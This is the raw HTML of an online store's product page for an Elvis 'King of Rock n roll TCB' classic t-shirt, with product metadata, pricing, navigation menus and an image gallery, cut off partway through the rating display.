

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elvismerch.com/product/elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712/
body_size: 28327
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/elvismerch.com/uploads/no_edit_Elvis_logo-1725594617.png">
    <meta name="csrf-token" content="">
    <title>Elvis  The King of Rock n roll TCB   Classic TShirt RB0712 | Elvis Presley Store - Official Elvis Presley Merchandise Shop</title>

            
        <meta property="og:title" content="Elvis  The King of Rock n roll TCB   Classic TShirt RB0712 | Elvis Presley Store - Official Elvis Presley Merchandise Shop" />
    
    <meta property="og:description" content="&quot;&quot;

The standard, traditional t-shirt for everyday wear
Classic, generous, boxy fit
Male model shown is 6&#039;0&quot; / 183 cm tall and wearing size Medium
Female model shown is 5&#039;8&quot; / 173 cm tall and wearing size Small
Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />
    <meta name="description" content="&quot;&quot;

The standard, traditional t-shirt for everyday wear
Classic, generous, boxy fit
Male model shown is 6&#039;0&quot; / 183 cm tall and wearing size Medium
Female model shown is 5&#039;8&quot; / 173 cm tall and wearing size Small
Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/elvismerch.com/media/350/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11.jpg" /> 
    <meta property="og:url" content="https://elvismerch.com/product/elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712" />
    <link rel="canonical" href="https://elvismerch.com/product/elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Elvis  The King of Rock n roll TCB   Classic TShirt RB0712",
    "description": "\"\"\n\nThe standard, traditional t-shirt for everyday wear\nClassic, generous, boxy fit\nMale model shown is 6'0\" / 183 cm tall and wearing size Medium\nFemale model shown is 5'8\" / 173 cm tall and wearing size Small\nHeavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for durability\n\n",
    "url": "https://elvismerch.com/product/elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712",
    "image": "https://lunar-merch.b-cdn.net/elvismerch.com/media/350/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://elvismerch.com/product/elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Elvis Presley Store - Official Elvis Presley Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "ELVISSK-21188",
    "category": "Elvis T-Shirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://elvismerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://elvismerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://elvismerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ke3vspZQbwQqFNFoo-67Ej5U3q1X29M4Zly_L7mPPrg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9L6JC0TFQB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9L6JC0TFQB');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        <img src="/images/christmas-tree.gif" style="width: 24px; display: inline-block">
       
       <p>Order by December 5 to ensure delivery before Christmas</p>
        <img src="/images/christmas-tree.gif" style="width: 24px; display: inline-block">
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://elvismerch.com" class="relative block">
                    <span class="sr-only">Elvis Presley Store - Official Elvis Presley Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/elvismerch.com/uploads/no_edit_Elvis_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://elvismerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://elvismerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://elvismerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://elvismerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://elvismerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://elvismerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://elvismerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://elvismerch.com/collections/elvis-accessories" class="block text-sm font-medium">Elvis Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://elvismerch.com/collections/elvis-bucket-hat" class="font-light rounded text-sm">Elvis Bucket Hat</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-drawstring-bag" class="font-light rounded text-sm">Elvis Drawstring Bag</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-mask" class="font-light rounded text-sm">Elvis Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://elvismerch.com/collections/elvis-cloth" class="block text-sm font-medium">Elvis Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://elvismerch.com/collections/elvis-hoodie" class="font-light rounded text-sm">Elvis Hoodie</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-legging" class="font-light rounded text-sm">Elvis Legging</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-sweatshirt" class="font-light rounded text-sm">Elvis Sweatshirt</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-t-shirt" class="font-light rounded text-sm">Elvis T-Shirt</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-tank-tops" class="font-light rounded text-sm">Elvis Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://elvismerch.com/collections/elvis-decoration" class="block text-sm font-medium">Elvis Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://elvismerch.com/collections/elvis-blanket" class="font-light rounded text-sm">Elvis Blanket</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-mug" class="font-light rounded text-sm">Elvis Mug</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-poster" class="font-light rounded text-sm">Elvis Poster</a>
                                                                                                            <a href="https://elvismerch.com/collections/elvis-throw-pillow" class="font-light rounded text-sm">Elvis Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://elvismerch.com/collections/elvis-phone-case" class="block text-sm font-medium">Elvis Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://elvismerch.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://elvismerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://elvismerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-accessories" class="flex justify-between items-center hover:underline grow">Elvis Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-bucket-hat" class="flex justify-between items-center hover:underline grow">Elvis Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-drawstring-bag" class="flex justify-between items-center hover:underline grow">Elvis Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-mask" class="flex justify-between items-center hover:underline grow">Elvis Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-cloth" class="flex justify-between items-center hover:underline grow">Elvis Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-hoodie" class="flex justify-between items-center hover:underline grow">Elvis Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-legging" class="flex justify-between items-center hover:underline grow">Elvis Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-sweatshirt" class="flex justify-between items-center hover:underline grow">Elvis Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-t-shirt" class="flex justify-between items-center hover:underline grow">Elvis T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-tank-tops" class="flex justify-between items-center hover:underline grow">Elvis Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-decoration" class="flex justify-between items-center hover:underline grow">Elvis Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-blanket" class="flex justify-between items-center hover:underline grow">Elvis Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-mug" class="flex justify-between items-center hover:underline grow">Elvis Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-poster" class="flex justify-between items-center hover:underline grow">Elvis Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-throw-pillow" class="flex justify-between items-center hover:underline grow">Elvis Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/elvis-phone-case" class="flex justify-between items-center hover:underline grow">Elvis Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://elvismerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://elvismerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://elvismerch.com/collections/elvis-cloth">Elvis Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://elvismerch.com/collections/elvis-t-shirt">Elvis T-Shirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="130">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/elvismerch.com/media/350/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/elvismerch.com/media/350/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="350"
                     data-variants="130"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/elvismerch.com/media/357/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/elvismerch.com/media/357/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="357"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/elvismerch.com/media/360/conversions/raf750x1000075t10101001c5ca27c6-50-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/elvismerch.com/media/360/raf750x1000075t10101001c5ca27c6-50.jpg"
                     data-fancybox="gallery"
                     data-media-id="360"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Elvis  The King of Rock n roll TCB   Classic TShirt RB0712
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
